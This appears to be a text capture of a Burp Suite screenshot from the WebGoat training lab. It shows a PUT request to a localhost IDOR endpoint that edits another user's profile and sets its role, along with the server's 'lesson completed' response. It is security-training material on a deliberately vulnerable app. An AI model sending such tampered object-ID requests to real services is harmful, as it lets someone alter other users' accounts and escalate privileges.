 Send Cancel < > Target: http://127.0.0.1:9001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /WebGoat/IDOR/profile/2342388 HTTP/1.1
2 Host: 127.0.0.1:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Referer: http://127.0.0.1:9001/WebGoat/start.mvc
11 Cookie: JSESSIONID=vYi7xpnqdA1KuKt1yXVmdF-wrRKRB92ruKQn0xKe
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Content-Length: 82
16
17 {
"role":1,
"color":"red",
"size":"large",
"name":"Buffalo Bill",
"userId":2342388
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Tue, 17 Oct 2023 01:15:41 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"Well done, you have modified someone else's profile (as displayed below)",
12 "output":"{role=1, color=red, size=large, name=Buffalo Bill, userId=2342388}",
13 "assignment":"IDOREditOtherProfiile",
14 "attemptWasMade":true
15 }
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 6
Done 469 bytes | 60 millis